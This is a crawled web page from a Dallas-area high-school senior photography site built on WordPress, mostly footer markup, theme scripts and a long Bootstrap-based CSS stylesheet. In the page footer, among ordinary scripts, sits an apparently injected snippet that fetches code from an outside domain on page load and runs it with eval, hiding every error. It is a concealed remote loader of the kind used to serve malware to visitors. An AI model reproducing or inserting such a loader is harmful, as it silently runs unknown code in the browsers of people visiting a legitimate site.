_f7faf1fc-cf13-45ae-b192-69e33559c956__module css-1bhsgwt pp-module--graphic"><section class="css-y4r8hi pp-graphics"><div class="pp-graphic" style="max-width:150px;width:48%"><a href="https://www.instagram.com/clarabellaseniors/" target="_blank"><div><span data-tile-id="79b8777d-cdf6-4693-983f-627cd0f9106e" class="css-tih5t7 pp-tile own-css _79b8777d-cdf6-4693-983f-627cd0f9106e"><span class="_b7f75f4b-ecfa-4b2a-828f-97c058fee946 pp-tile__layer pp-tile__layer--text css-q6jm9p"><span class="pp-tile__layer__inner">Instagram</span></span><span class="_c90ecd58-6e6e-4567-b989-6c1c0cfd9d3c pp-tile__layer pp-tile__layer--image css-x1onin"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014695-ig.png" width="36" height="36" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:150px;width:48%"><a href="https://www.pinterest.com/clarabellaphoto/" target="_blank"><div><span data-tile-id="bd76784c-03d1-4fc8-969d-e96e027c283f" class="css-tih5t7 pp-tile own-css _bd76784c-03d1-4fc8-969d-e96e027c283f"><span class="_a770d0d8-0360-4556-8312-8fca6951d205 pp-tile__layer pp-tile__layer--text css-q6jm9p"><span class="pp-tile__layer__inner">Pinterest</span></span><span class="_82f8edb8-9557-4c8c-878f-9879b3f14d79 pp-tile__layer pp-tile__layer--image css-x1onin"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014725-pin.png" width="36" height="36" loading="lazy"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div></div><style class="entity-custom-css"></style><div class="copyright-footer css-1ybs8sb"><p id="user-copyright">
    © 2019 Clara Bella Photography | Dallas/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Prosper, Dallas, Texas Photographer<span class="pipe">|</span><a href="https://pro.photo" title="ProPhoto theme">ProPhoto Blogsite</a><span class="pipe">|</span>Designed by <a href="http://www.seasidecreative.com"> Seaside Creative. </a></p>
</div></div>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36252202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36252202-1');
</script>

    <script>
      window.PROPHOTO = window.PROPHOTO || {};
      PROPHOTO.env = {"siteURL":"https:\/\/clarabellaphoto.com","wpURL":"https:\/\/clarabellaphoto.com","themeURL":"https:\/\/clarabellaphoto.com\/wp-content\/themes\/prophoto8","ajaxURL":"https:\/\/clarabellaphoto.com\/wp-admin\/admin-ajax.php","uploadURL":"https:\/\/clarabellaphoto.com\/wp-content\/uploads\/","isDev":false,"version":"8.2.9","stateVersion":"8.1.0","wpVersionInt":683,"customizerUrl":"https:\/\/clarabellaphoto.com\/wp-admin\/admin.php?page=pp-customizer","hasStaticFrontPage":true,"siteName":"Clara Bella Photography | Dallas\/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer","ppApiURL":"https:\/\/api.pro.photo","p6Installed":false,"imagickInstalled":true,"woocommerceInstalled":false,"isBlockEditor":false};
            PROPHOTO.moduleTransitionInitDelay = 2000;
          </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prophoto8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?ver=¯_(ツ)_/¯" id="pinit-js"></script>
<script type="module"  src="https://clarabellaphoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="prophoto.front-js-before">
/* <![CDATA[ */
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.renderedGrids || (window.PROPHOTO.renderedGrids = {});
var gridIds = {"363437f6-86cf-4a5e-a78e-ad04bc7934a0":false};
for (var id in gridIds) {
    window.PROPHOTO.renderedGrids[id] = gridIds[id];
}
/* ]]> */
</script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-content/themes/prophoto8/js/bundle.front.js?ver=8.2.9" id="prophoto.front-js"></script>
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ac51bd0695736cd',t:'MTc2NTQ1NzQzNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://clarabellaphoto.com/wp-content/themes/prophoto8/css/front.css?ver=8.2.9
body_size: 42775
content:
.pp-module:not(.pp-module--wordpress-content) p {
  margin: 0; }

.pp-module:not(.pp-module--wordpress-content) p + p {
  margin-top: 1.5em; }

.pp-module--menu li {
  margin-left: 1.2em;
  line-height: 1.1em;
  margin-bottom: 0.7em;
  list-style-type: disc;
  list-style-position: outside; }

.pp-module--menu a {
  text-decoration: none; }

.pp-module--text p,
.pp-module--text h1,
.pp-module--text h2,
.pp-module--text h3,
.pp-module--text h4,
.pp-module--text h5,
.pp-module--text h6 {
  margin: 0 !important; }

.pp-module--text ol {
  list-style: decimal; }

.pp-module--text ul {
  list-style: disc; }

.pp-menu li {
  margin: 0;
  list-style-type: none;
  list-style-position: outside;
  list-style-position: initial; }

.pp-menu ul {
  padding-left: 0; }

.rdw-editor-main {
  overflow: visible !important; }

.public-DraftStyleDefault-block {
  margin: 0 !important; }

.slides-container, .ansel-slides-container {
  margin: 0 auto;
  overflow: hidden;
  max-width: 100%;
  position: relative;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }

.slides, .ansel-slides {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .slides:after, .ansel-slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .slides img, .ansel-slides img {
    display: block;
    height: auto;
    margin: 0 auto;
    width: 100%; }
  .slides .slide, .ansel-slides .slide {
    display: block;
    float: left;
    position: relative;
    min-height: 1px; }
  .slides .placeholder, .ansel-slides .placeholder {
    position: absolute;
    top: 0;
    left: 50%;
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transition-property: opacity;
    -webkit-transition-property: opacity;
    transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    opacity: 0;
    z-index: 1; }
  .slides .ansel-loading-image, .ansel-slides .ansel-loading-image {
    /**
     * Height 1px makes firefox happy with an empty image
     */
    height: 1px;
    visibility: hidden; }

.current .placeholder {
  -webkit-filter: blur(6px);
  filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="6" /></filter></svg>#filter');
  filter: blur(6px); }

.has-placeholder .placeholder {
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%); }

.slides.crossfade .slide, .crossfade.ansel-slides .slide {
  opacity: 0; }
  .slides.crossfade .slide.current, .crossfade.ansel-slides .slide.current {
    opacity: 1;
    z-index: 5; }

.slides.crossfade img, .crossfade.ansel-slides img {
  visibility: hidden !important; }

.slides.crossfade .staged img, .crossfade.ansel-slides .staged img,
.slides.crossfade .current img,
.crossfade.ansel-slides .current img {
  visibility: visible !important; }

.slides-container:-webkit-full-screen, .ansel-slides-container:-webkit-full-screen {
  width: 100%; }

.slides-container:-moz-fullscreen, .ansel-slides-container:-moz-fullscreen {
  width: 100%; }

.slides-container:-ms-fullscreen, .ansel-slides-container:-ms-fullscreen {
  width: 100%; }

.slides-container:full-screen, .ansel-slides-container:full-screen {
  width: 100%; }

.slides-container:-webkit-full-screen, .ansel-slides-container:-webkit-full-screen {
  width: 100%; }

.slides-container:-moz-full-screen, .ansel-slides-container:-moz-full-screen {
  width: 100%; }

.slides-container:-ms-fullscreen, .ansel-slides-container:-ms-fullscreen {
  width: 100%; }

.slides-container:fullscreen, .ansel-slides-container:fullscreen {
  width: 100%; }

.slides-container.is-fullwindow, .is-fullwindow.ansel-slides-container {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  height: 100vh;
  z-index: 9999; }
  .slides-container.is-fullwindow .slides, .is-fullwindow.ansel-slides-container .slides, .slides-container.is-fullwindow .ansel-slides, .is-fullwindow.ansel-slides-container .ansel-slides {
    height: 100%; }

.slides-container--covered {
  height: 100%; }
  .slides-container--covered .slide {
    height: 100%;
    overflow: hidden; }
  .slides-container--covered .slides, .slides-container--covered .ansel-slides {
    display: block; }
    .slides-container--covered .slides .placeholder, .slides-container--covered .ansel-slides .placeholder {
      left: 0; }
  .slides-container--covered .slides.crossfade img, .slides-container--covered .crossfade.ansel-slides img {
    display: none !important; }
  .slides-container--covered .slides.crossfade .staged img, .slides-container--covered .crossfade.ansel-slides .staged img,
  .slides-container--covered .slides.crossfade .current img,
  .slides-container--covered .crossfade.ansel-slides .current img {
    display: block !important; }

.slides-container--carousel {
  /**
   * Change this height to resize the carousel
   */
  height: 425px; }
  .slides-container--carousel .slides, .slides-container--carousel .ansel-slides {
    height: 100%; }
    .slides-container--carousel .slides .placeholder, .slides-container--carousel .ansel-slides .placeholder {
      left: 0 !important;
      -webkit-transform: none !important;
              transform: none !important; }
  .slides-container--carousel.is-fullwindow {
    height: 100vh; }
    .slides-container--carousel.is-fullwindow .slides, .slides-container--carousel.is-fullwindow .ansel-slides {
      height: 425px;
      position: absolute;
      top: 50%;
      margin-top: -212.5px; }
  .slides-container--carousel .slide {
    height: 100%;
    width: auto;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .slides-container--carousel .slide img {
      height: 100%;
      width: auto; }

/*!
 * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width; }

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1140px; }
  @media (min-width: 768px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 960px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%; }

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none; }

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3; }

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4; }

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5; }

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6; }

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7; }

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8; }

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9; }

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10; }

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11; }

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 768px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1; }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1; }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2; }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3; }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4; }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5; }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6; }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7; }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8; }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9; }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10; }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11; }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1; }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1; }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2; }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3; }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4; }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5; }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6; }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7; }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8; }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9; }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10; }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11; }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1; }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1; }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2; }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3; }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4; }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5; }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6; }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7; }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8; }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9; }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10; }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11; }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
